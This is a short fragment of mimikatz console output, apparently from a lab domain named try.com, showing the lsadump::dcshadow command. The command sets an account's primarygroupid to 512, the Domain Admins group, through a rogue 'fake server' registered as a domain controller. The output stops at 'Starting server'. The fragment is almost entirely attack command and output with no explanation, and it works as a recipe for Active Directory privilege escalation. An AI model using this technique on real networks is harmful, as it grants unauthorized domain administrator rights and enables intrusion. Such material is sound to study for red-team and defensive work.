 mimikatz # lsadump::dcshadow /object:CN=pc10,CN=Users,DC=try,DC=com /attribute:primarygroupid /value:512
** Domain Info **
Domain: DC=try,DC=com
Configuration: CN=Configuration,DC=try,DC=com
Schema: CN=Schema,CN=Configuration,DC=try,DC=com
dsServiceName: ,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=try,DC=com
domainControllerFunctionality: 7 ( WIN2016 )
highestCommittedUSN: 102449
** Server Info **
Server: DC.try.com
InstanceId : {536d4130-c71e-4867-8d11-bf37fdbdd472}
InvocationId: {536d4130-c71e-4867-8d11-bf37fdbdd472}
Fake Server (not already registered): WIN10.try.com
** Attributes checking **
#0: primarygroupid
** Objects **
#0: CN=pc10,CN=Users,DC=try,DC=com
primarygroupid (1.2.840.113556.1.4.98-90062 rev 1):
512
(00020000)
** Starting server **